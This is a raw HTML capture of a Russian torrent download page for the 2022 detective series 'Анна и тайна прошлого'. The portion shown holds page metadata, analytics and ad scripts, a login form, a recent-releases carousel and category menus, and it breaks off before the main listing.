

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bj.hdtorfilm.top/20069-anna-i-tajna-proshlogo-2022.html
body_size: 19378
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="ru" class="lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html lang="ru" class="lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html lang="ru" class="lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru">
    <!--<![endif]-->
    <head>
    <title>1080 хорошее качество скачать Анна и тайна прошлого (2022) торрент</title>
<meta name="charset" content="utf-8">
<meta name="title" content="1080 хорошее качество скачать Анна и тайна прошлого (2022) торрент">
<meta name="description" content="Скачать Анна и тайна прошлого (2022) российский сериал через торрент в хорошем HD 1080 качестве. Здесь совершенно бесплатные ссылки для загрузки торрентом.">
<meta name="keywords" content="Анна и тайна прошлого (2022) торрент, Скачать Анна и тайна прошлого (2022)">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://bj.hdtorfilm.top/20069-anna-i-tajna-proshlogo-2022.html">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS" href="https://bj.hdtorfilm.top/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS Turbo" href="https://bj.hdtorfilm.top/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS Dzen" href="https://bj.hdtorfilm.top/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Фильмы и сериалы HD качества скачать торрентом" href="https://bj.hdtorfilm.top/index.php?do=opensearch">
<link rel="preconnect" href="https://bj.hdtorfilm.top/" fetchpriority="high">
<meta property="twitter:title" content="1080 хорошее качество скачать Анна и тайна прошлого (2022) торрент">
<meta property="twitter:url" content="https://bj.hdtorfilm.top/20069-anna-i-tajna-proshlogo-2022.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="/uploads/posts/hdimagaks/skachat_film_Anna_i_taina_proshlogo_2022_hekz.jpg">
<meta property="twitter:description" content="детектив Россия 2022 Алексей Колмогоров Елизавета Арзамасова, Станислав Беляев, Нелли Пшенная, Аристарх Ливанов, Кристина Борейко, Мария Климова, Алексей Гоман, Дмитрий Сотниченко, Максим Битюков, Вера Воронкова 27-летняя Анна Штольман переезжает из Москвы в Затонск, чтобы присматривать за">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Фильмы и сериалы HD качества скачать торрентом">
<meta property="og:title" content="1080 хорошее качество скачать Анна и тайна прошлого (2022) торрент">
<meta property="og:url" content="https://bj.hdtorfilm.top/20069-anna-i-tajna-proshlogo-2022.html">
<meta property="og:image" content="/uploads/posts/hdimagaks/skachat_film_Anna_i_taina_proshlogo_2022_hekz.jpg">
<meta property="og:description" content="детектив Россия 2022 Алексей Колмогоров Елизавета Арзамасова, Станислав Беляев, Нелли Пшенная, Аристарх Ливанов, Кристина Борейко, Мария Климова, Алексей Гоман, Дмитрий Сотниченко, Максим Битюков, Вера Воронкова 27-летняя Анна Штольман переезжает из Москвы в Затонск, чтобы присматривать за">

<script src="/engine/classes/min/index.php?g=general3&amp;v=1gnnx"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js&amp;v=1gnnx" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Movie","@context":"https://schema.org/","publisher":{"@type":"Person","name":"hdtorfilm.top"},"name":"Анна и тайна прошлого (2022)","headline":"Анна и тайна прошлого (2022)","mainEntityOfPage":{"@type":"WebPage","@id":"https://bj.hdtorfilm.top/20069-anna-i-tajna-proshlogo-2022.html"},"datePublished":"2023-10-28T20:05:14+03:00","author":{"@type":"Person","name":"SezonDra","url":"https://bj.hdtorfilm.top/user/SezonDra/"},"image":["/uploads/posts/hdimagaks/skachat_film_Anna_i_taina_proshlogo_2022_hekz.jpg"],"description":"детектив Россия 2022 Алексей Колмогоров Елизавета Арзамасова, Станислав Беляев, Нелли Пшенная, Аристарх Ливанов, Кристина Борейко, Мария Климова, Алексей Гоман, Дмитрий Сотниченко, Максим Битюков, Вера Воронкова 27-летняя Анна Штольман переезжает из Москвы в Затонск, чтобы присматривать за"},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://bj.hdtorfilm.top/","name":"Фильмы и сериалы торрент HD"}},{"@type":"ListItem","position":2,"item":{"@id":"https://bj.hdtorfilm.top/serialy-torent/","name":"сериалы"}},{"@type":"ListItem","position":3,"item":{"@id":"https://bj.hdtorfilm.top/20069-anna-i-tajna-proshlogo-2022.html","name":"Анна и тайна прошлого (2022)"}}]}]}</script>
	<meta name="HandheldFriendly" content="true">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="user-scalable=0, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
    <link rel="shortcut icon" href="/templates/hdtorrent/images/favicon.png" />
	<link rel="apple-touch-icon" href="/templates/hdtorrent/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/templates/hdtorrent/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/hdtorrent/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/hdtorrent/images/touch-icon-ipad-retina.png">
	<link href="/templates/hdtorrent/css/engine.css" type="text/css" rel="stylesheet">
	<link href="/templates/hdtorrent/css/style.css" type="text/css" rel="stylesheet">
    <link href="/templates/hdtorrent/css/media.css" type="text/css" rel="stylesheet">    

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83234287, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/83234287" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>

<!--pppp-->
<meta name="google-site-verification" content="MG90ETjejzrNadljh4FQGb4wB1RyreVncSvFzEvCfI8" />
<!--pppp-->

<!--spsp_plassse-->
<script async src="https://statika.mpsuadv.ru/scripts/6869.js"></script>
<!--spsp_plassse-->

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 754,
      content: false,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "left",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      mobile: {
        align: "center",
        verticalAlign: "bottom",
      },
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>


<style>
.adlook_ibv_onlypc, .adlook_ibv_mobpc  {margin-bottom: 1rem; margin-top: 1rem}
@media (max-width: 640px) {
    .adlook_ibv_onlypc { display: none; }
    .adlook_ibv_mobpc { width: 90%; }
}
</style>




    </head>
    <body>
<!--pushshsh_pppppppppppppppppp
<script type="text/javascript" src="https://puchkach.xyz/?re=gztgmzrymu5ha3ddf43tqnzu" async></script>
<script type="text/javascript" src="https://puchkach.xyz/?re=gi3geztggq5ha3ddf43tqnzv" async></script>
pushshsh_pppppppppppppppppp-->

<!--pushshsh_pppppppppppppppppp
<script type="text/javascript" src="https://puchkam.xyz/?re=ha2dmmzzmi5ha3ddf4ytanjtgu" async></script>
<script type="text/javascript" src="https://puchkam.xyz/?re=gzrdeolfgq5ha3ddf4ytanjtgy" async></script>
<!--pushshsh_pppppppppppppppppp-->
	
        <div class="container">
            <div class="wrap">
                <!-- <header> -->
                <div class="header">
    <!-- logo -->
    <div class="logo">
        <a href="/" title="На главную">HdTor<span>film</span></a>
    </div>
    <!--/ logo -->

    <!-- header_content -->
    <div class="header_content">
        <button class="top_menu"><i class="fal fa-ellipsis-v-alt"></i></button>
        <button class="main_menu"><i class="fal fa-bars"></i></button>
        <!-- top_nav -->
        <div class="header_content_left">
            <ul>
                <li><a href="/top-kontent-torrent/" title="Топ контент">ТОП</a></li>
                <li><a href="/novinki-torrent/" title="Новинки скачать">Новинки</a></li>
                <li><a href="/filmy-torent/" title="Фильмы скачать">Фильмы</a></li>
                <li><a href="/serialy-torent/" title="Сериалы скачать">Сериалы</a></li>
                <li><a href="/pravoobladatelyam.html" title="Правообладателям страница">Правообладателям</a></li>
            </ul>
        </div>
        <!--/ top_nav -->

        <!-- header_content_right -->
        <div class="header_content_right">
            <!-- search -->
            <div class="search">
                <form method="post">
                    <input type="search" id="story" name="story" placeholder="Поиск по сайту">
                    <input type="hidden" name="do" value="search">
					<input type="hidden" name="subaction" value="search">
                    <button type="submit"><i class="far fa-search"></i></button>
                </form>
            </div>
            <!--/ search -->

            <!-- user_panel -->
            

<div class="user_panel">
    <!-- dropdown-toggle -->
    <div class="dropdown-toggle st_profile" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        <div class="st_ava"><img src="/templates/hdtorrent/dleimages/noavatar.png" alt=""></div>
        <div class="st_user_name">
            Гость <i class="far fa-chevron-down"></i>
        </div>
    </div>
    <!--/ dropdown-toggle -->

    <!-- dropdown-menu -->
    <div class="dropdown-menu dropdown-menu-right">
        <div class="st_panel_user">
            <form class="dropdown-form" method="post">
                <ul class="login_form">
                    <li class="mb-20"><input placeholder="Логин:" type="text" name="login_name" id="login_name"></li>
                    <li class="mb-20"><input placeholder="Пароль" type="password" name="login_password" id="login_password"></li>
                </ul>
                <button class="btn" type="submit">Войти в аккаунт</button>
                <input name="login" type="hidden" id="login" value="submit">
                <div class="login_form__foot">
                    <a href="https://bj.hdtorfilm.top/index.php?do=register">Регистрация</a>
                    <a href="https://bj.hdtorfilm.top/index.php?do=lostpassword">Забыли пароль?</a>
                </div>
			</form>
        </div>
    </div>
    <!--/ dropdown-menu -->
</div>

            <!--/ user_panel -->
        </div>
        <!--/ header_content_right -->
    </div>
    <!--/ header_content -->
</div>
                <!-- </header> -->

                <!-- global_promo -->
                <div class="global_promo">
                    <div class="section_title"><span class="green_color">Свежие</span> добавления</div>
                    <div id="promo_carousel" class="owl-carousel">
                        <!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22227-chuzhoj-romul-2024.html" title="Чужой Ромул (2024)"><img src="/uploads/posts/2024-08/1723723608-chuzhoy-romul.jpg" alt="Чужой Ромул (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22227-chuzhoj-romul-2024.html" title="Чужой Ромул (2024)">Чужой Ромул (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23250-ljudi-iks-97-2024.html" title="Люди Икс 97 (2024)"><img src="/uploads/posts/2025-01/1736661701-lyudi-iks-97.jpg" alt="Люди Икс 97 (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23250-ljudi-iks-97-2024.html" title="Люди Икс 97 (2024)">Люди Икс 97 (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22295-jelita-2024-8-sezon.html" title="Элита (2024) 8 сезон"><img src="/uploads/posts/2024-08/1723834767-elita.jpg" alt="Элита (2024) 8 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22295-jelita-2024-8-sezon.html" title="Элита (2024) 8 сезон">Элита (2024) 8 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22886-gladiator-2-2024.html" title="Гладиатор 2 (2024)"><img src="/uploads/posts/2024-11/1731582345-gladiator-2.png" alt="Гладиатор 2 (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22886-gladiator-2-2024.html" title="Гладиатор 2 (2024)">Гладиатор 2 (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21181-segun-2024-1-sezon.html" title="Сёгун (2024) 1 сезон"><img src="/uploads/posts/2024-03/1709351244-segun.jpg" alt="Сёгун (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21181-segun-2024-1-sezon.html" title="Сёгун (2024) 1 сезон">Сёгун (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21567-migracija-2023.html" title="Миграция (2023)"><img src="/uploads/posts/2024-05/1715213147-migraciya.jpg" alt="Миграция (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21567-migracija-2023.html" title="Миграция (2023)">Миграция (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21366-ripli-2024-1-sezon.html" title="Рипли (2024) 1 сезон"><img src="/uploads/posts/2024-04/1712369030-ripli.jpg" alt="Рипли (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21366-ripli-2024-1-sezon.html" title="Рипли (2024) 1 сезон">Рипли (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21890-devushka-gik-2024-1-sezon.html" title="Девушка гик (2024) 1 сезон"><img src="/uploads/posts/2024-06/1719084363-devushka-gik.jpg" alt="Девушка гик (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21890-devushka-gik-2024-1-sezon.html" title="Девушка гик (2024) 1 сезон">Девушка гик (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23172-dlitelnye-svidanija-2024.html" title="Длительные свидания (2024)"><img src="/uploads/posts/2024-12/1735641604-dlitelnye-svidaniya.jpg" alt="Длительные свидания (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23172-dlitelnye-svidanija-2024.html" title="Длительные свидания (2024)">Длительные свидания (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22328-idealnyj-lzhec-2023.html" title="Идеальный лжец (2023)"><img src="/uploads/posts/2024-09/1725344526-idealnyy-lzhec.jpg" alt="Идеальный лжец (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22328-idealnyj-lzhec-2023.html" title="Идеальный лжец (2023)">Идеальный лжец (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21944-zemlja-zhenschin-2024-1-sezon.html" title="Земля женщин (2024) 1 сезон"><img src="/uploads/posts/2024-07/1720216067-zemlya-zhenschin.jpg" alt="Земля женщин (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21944-zemlja-zhenschin-2024-1-sezon.html" title="Земля женщин (2024) 1 сезон">Земля женщин (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22574-shambala-konec-vremen-2024.html" title="Шамбала Конец времён (2024)"><img src="/uploads/posts/2024-10/1728485112-shambala-konec-vremen.jpg" alt="Шамбала Конец времён (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22574-shambala-konec-vremen-2024.html" title="Шамбала Конец времён (2024)">Шамбала Конец времён (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21307-godzilla-i-kong-novaja-imperija-2024.html" title="Годзилла и Конг Новая империя (2024)"><img src="/uploads/posts/2024-04/1712013489-godzilla-i-kong-novaya-imperiya.jpg" alt="Годзилла и Конг Новая империя (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21307-godzilla-i-kong-novaja-imperija-2024.html" title="Годзилла и Конг Новая империя (2024)">Годзилла и Конг Новая империя (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22967-znakomtes-koza-2024.html" title="Знакомьтесь Коза (2024)"><img src="/uploads/posts/2024-11/1732403439-kozel-otpuscheniya.jpg" alt="Знакомьтесь Коза (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22967-znakomtes-koza-2024.html" title="Знакомьтесь Коза (2024)">Знакомьтесь Коза (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                    </div>
                </div>
                <!--/ global_promo -->

                <!-- <middle> -->
                <div class="content_wrap">
                    
					<div class="aside_l">
<!--tidaslo--><div  class="tgx-vbf" data-vbf-id="22224" data-vbf-exp="1" data-vbf-hide="0" data-vbf-loop="10"></div><!--tidaslo-->
    <div class="aside_bl menu_">
        <div class="aside_title">Контент для загрузки</div>
        <div class="aside_content">
            <nav class="menu_aside">
                <ul class="main_nav">
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-battery-bolt"></i> Новинки</span></a>
                        <ul class="sub_nav">
                            <li><a href="/novinki-torrent/filmys-novinki-torent/" title="фильмы новинки"><i class="far fa-film"></i> Фильмы новинки</a></li>
                            <li><a href="/novinki-torrent/torrent-seriali-novinki/" title="сериалы новинки"><i class="fal fa-video"></i> Сериалы новинки</a></li>
                            <li><a href="/novinki-torrent/multfilmiy-novinki-torrent/" title="мультфильмы новинки"><i class="fal fa-camera-movie"></i> Мультфильмы новинки</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="far fa-film"></i>Фильмы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/filmy-torent/russkie-filmyas-torrent/" title="Русские фильмы"><i class="fal fa-braille"></i> Русские фильмы</a></li>
							<li><a href="/filmy-torent/filmy-2025/" title="2025 фильмы"><i class="fal fa-braille"></i> 2025 фильмы</a></li>
							<li><a href="/filmy-torent/filmys-2024-torrent/" title="2024 фильмы"><i class="fal fa-braille"></i> 2024 фильмы</a></li>
							<li><a href="/filmy-torent/filmys-2023-torrent/" title="2023 фильмы"><i class="fal fa-braille"></i> 2023 фильмы</a></li>
							<li><a href="/filmy-torent/filmy-2022-torrent/" title="2022 фильмы"><i class="fal fa-braille"></i> 2022 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2021-torrent/" title="2021 фильмы"><i class="fal fa-braille"></i> 2021 фильмы</a></li>
                            <li><a href="/filmy-torent/filmys-2020-torrent/" title="2020 фильмы"><i class="fal fa-braille"></i> 2020 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2019-torrent/" title="2019 фильмы"><i class="fal fa-braille"></i> 2019 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2018-torrent/" title="2018 фильмы"><i class="fal fa-braille"></i> 2018 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2017-torrent/" title="2017 фильмы"><i class="fal fa-braille"></i> 2017 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2016-torrent/" title="2016 фильмы"><i class="fal fa-braille"></i> 2016 фильмы</a></li>
                            <li><a href="/filmy-torent/fantastika-filmys-torrent/" title="Фантастика фильмы"><i class="fal fa-braille"></i> Фантастика фильмы</a></li>
                            <li><a href="/filmy-torent/fjentezi-filmys-torrent/" title="Фэнтези фильмы"><i class="fal fa-braille"></i> Фэнтези фильмы</a></li>
                            <li><a href="/filmy-torent/uzhasy-filmy-torrent/" title="Ужасы фильмы"><i class="fal fa-braille"></i> Ужасы фильмы</a></li>
                            <li><a href="/filmy-torent/boeviki-filmys-torrent/" title="Боевики фильмы"><i class="fal fa-braille"></i> Боевики фильмы</a></li>
                            <li><a href="/filmy-torent/trillery-filmy-torrent/" title="Триллеры фильмы"><i class="fal fa-braille"></i> Триллеры фильмы</a></li>
                            <li><a href="/filmy-torent/komedii-filmys-torrent/" title="Комедии фильмы"><i class="fal fa-braille"></i> Комедии фильмы</a></li>
                            <li><a href="/filmy-torent/voennye-filmys-torrent/" title="Военные фильмы"><i class="fal fa-braille"></i> Военные фильмы</a></li>
                            <li><a href="/filmy-torent/kriminalnye-filmy-torrent/" title="Криминальные фильмы"><i class="fal fa-braille"></i> Криминальные фильмы</a></li>
                            <li><a href="/filmy-torent/detektivy-filmys-torrent/" title="Детективы фильмы"><i class="fal fa-braille"></i> Детективы фильмы</a></li>
                            <li><a href="/filmy-torent/melodramy-filmy-torrent/" title="Мелодрамы фильмы"><i class="fal fa-braille"></i> Мелодрамы фильмы</a></li>
                            <li><a href="/filmy-torent/semejnye-filmys-torrent/" title="Семейные фильмы"><i class="fal fa-braille"></i> Семейные фильмы</a></li>
                            <li><a href="/filmy-torent/prikljuchenija-filmys-torrent/" title="Приключения фильмы"><i class="fal fa-braille"></i> Приключения фильмы</a></li>
                            <li><a href="/filmy-torent/dramy-filmy-torrent/" title="Драмы фильмы"><i class="fal fa-braille"></i> Драмы фильмы</a></li>
                            <li><a href="/filmy-torent/istoricheskie-filmy-torrent/" title="Исторические фильмы"><i class="fal fa-braille"></i> Исторические фильмы</a></li>
                            <li><a href="/filmy-torent/mjuzikly-filmy-torrent/" title="Мюзиклы фильмы"><i class="fal fa-braille"></i> Мюзиклы фильмы</a></li>
                            <li><a href="/filmy-torent/sport-filmys-torrent/" title="Спорт фильмы"><i class="fal fa-braille"></i> Спорт фильмы</a></li>
                            <li><a href="/filmy-torent/vesterny-filmys-torrent/" title="Вестерны фильмы"><i class="fal fa-braille"></i> Вестерны фильмы</a></li>
                            <li><a href="/filmy-torent/biografija-filmys-torrent/" title=">Биография фильмы"><i class="fal fa-braille"></i> Биография фильмы</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-video"></i>Сериалы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/serialy-torent/russkie-serialyia-torrent/" title="Русские сериалы"><i class="fal fa-braille"></i> Русские сериалы</a></li>
							<li><a href="/serialy-torent/serialy-2025/" title="2025 сериалы"><i class="fal fa-braille"></i> 2025 сериалы</a></li>
							<li><a href="/serialy-torent/serialiy-2024-torrent/" title="2024 сериалы"><i class="fal fa-braille"></i> 2024 сериалы</a></li>
							<li><a href="/serialy-torent/serialiya-2023-torrent/" title="2023 сериалы"><i class="fal fa-braille"></i> 2023 сериалы</a></li>
							<li><a href="/serialy-torent/serialy-2022-torrent/" title="2022 сериалы"><i class="fal fa-braille"></i> 2022 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2021-torrent/" title="2021 сериалы"><i class="fal fa-braille"></i> 2021 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2020-torrent/" title="2020 сериалы"><i class="fal fa-braille"></i> 2020 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2019-torrent/" title="2019 сериалы"><i class="fal fa-braille"></i> 2019 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2018-torrent/" title="2018 сериалы"><i class="fal fa-braille"></i> 2018 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2017-torrent/" title="2017 сериалы"><i class="fal fa-braille"></i> 2017 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2016-torrent/" title="2016 сериалы"><i class="fal fa-braille"></i> 2016 сериалы</a></li>
                            <li><a href="/serialy/fantastika-serialiy-torrent/" title="Фантастика сериалы"><i class="fal fa-braille"></i> Фантастика сериалы</a></li>
                            <li><a href="/serialy/fjentezi-serialy-torrent/" title="Фэнтези сериалы"><i class="fal fa-braille"></i> Фэнтези сериалы</a></li>
                            <li><a href="/serialy/uzhasy-serialy-torrent/" title="Ужасы сериалы"><i class="fal fa-braille"></i> Ужасы сериалы</a></li>
                            <li><a href="/serialy/boeviki-serialy-torrent/" title="Боевики сериалы"><i class="fal fa-braille"></i> Боевики сериалы</a></li>
                            <li><a href="/serialy/trillery-serialiy-torrent/" title="Триллеры сериалы"><i class="fal fa-braille"></i> Триллеры сериалы</a></li>
                            <li><a href="/serialy/komedii-serialy-torrent/" title="Комедии сериалы"><i class="fal fa-braille"></i> Комедии сериалы</a></li>
                            <li><a href="/serialy/voennye-serialiy-torrent/" title="Военные сериалы"><i class="fal fa-braille"></i> Военные сериалы</a></li>
                            <li><a href="/serialy/kriminalnye-serialy-torrent/" title="Криминальные сериалы"><i class="fal fa-braille"></i> Криминальные сериалы</a></li>
                            <li><a href="/serialy/detektivy-serialy-torrent/" title="Детективы сериалы"><i class="fal fa-braille"></i> Детективы сериалы</a></li>
                            <li><a href="/serialy/melodramy-serialy-torrent/" title="Мелодрамы сериалы"><i class="fal fa-braille"></i> Мелодрамы сериалы</a></li>
                            <li><a href="/serialy/semejnye-serialy-torrent/" title="Семейные сериалы"><i class="fal fa-braille"></i> Семейные сериалы</a></li>
                            <li><a href="/serialy/prikljuchenija-serialy-torrent/" title="Приключения сериалы"><i class="fal fa-braille"></i> Приключения сериалы</a></li>
                            <li><a href="/serialy/dramy-serialy-torrent/" title="Драмы сериалы"><i class="fal fa-braille"></i> Драмы сериалы</a></li>
                            <li><a href="/serialy/istoricheskie-serialy-torrent/" title="Исторические сериалы"><i class="fal fa-braille"></i> Исторические сериалы</a></li>
                            <li><a href="/serialy/mjuzikly-serialy-torrent/" title="Мюзиклы сериалы"><i class="fal fa-braille"></i> Мюзиклы сериалы</a></li>
                            <li><a href="/serialy/sport-serialy-torrent/" title="Спорт сериалы"><i class="fal fa-braille"></i> Спорт сериалы</a></li>
                            <li><a href="/serialy/vesterny-serialy-torrent/" title="Вестерны сериалы"><i class="fal fa-braille"></i> Вестерны сериалы</a></li>
                            <li><a href="/serialy/biografija-serialiy-torrent/" title=">Биография сериалы"><i class="fal fa-braille"></i> Биография сериалы</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-camera-movie"></i>Мультфильмы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/multfilmy/russkie-multfilmiy-torrent/" title="Русские мультфильмы"><i class="fal fa-braille"></i> Русские мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmiy-2024-torrent/" title="2024 мультфильмы"><i class="fal fa-braille"></i> 2024 мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmy-2023-torrent/" title="2023 мультфильмы"><i class="fal fa-braille"></i> 2023 мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmy-2022-torrent/" title="2022 мультфильмы"><i class="fal fa-braille"></i> 2022 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2021-torrent/" title="2021 мультфильмы"><i class="fal fa-braille"></i> 2021 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2020-torrent/" title="2020 мультфильмы"><i class="fal fa-braille"></i> 2020 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2019-torrent/" title="2019 мультфильмы"><i class="fal fa-braille"></i> 2019 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmiy-2018-torrent/" title="2018 мультфильмы"><i class="fal fa-braille"></i> 2018 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmiy-2017-torrent/" title="2017 мультфильмы"><i class="fal fa-braille"></i> 2017 мультфильмы</a></li>
                        </ul>
                    </li>
                     <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-bomb"></i>Топ контент</span></a>
                        <ul class="sub_nav">
                            <li><a href="/top-kontent/filmy-luchshiei-torrent/" title="Фильмы лучшие"><i class="far fa-film"></i> Фильмы</a></li>
                            <li><a href="/top-kontent/serialy-luchshie-torrent/" title="Сериалы лучшие"><i class="fal fa-video"></i> Сериалы</a></li>
                            <li><a href="/multfilmy-luchshie-torrent/" title="Мультфильмы лучшие"><i class="fal fa-camera-movie"></i> Мультфильмы</a></li>
                        </ul>
                    </li>
                    <li class="line"></li>
                    <li class="doppp"><a href="/pravoobladatelyam.html" title="Страница для правообладателей"><i class="fal fa-balance-scale-left"></i>Правообладателям</a></li>
                    <li class="doppp"><a href="/index.php?do=rules" title="Правила сайта"><i class="far fa-bat"></i>Правила сайта</a></li>
                    <li class="doppp" style="display:none;"><a href="/index.php?do=feedback" title="Отправить сообщение админу"><i class="fal fa-envelope-open-text"></i>Ваши пожелания</a></li>
                    <li class="doppp" style="display:none;"><a href="/kak_u_nas_skachat.html" title="Как у нас скачать?"><i class="fal fa-question-circle"></i>Как у нас скачать?</a></li>
                </ul>
            </nav>
        </div>
    </div>

    <div class="aside_bl">
        <div class="aside_title">Лучшие торренты</div>
        <div class="aside_content">
            <div class="inf_bl">
				<div class="inf_2">
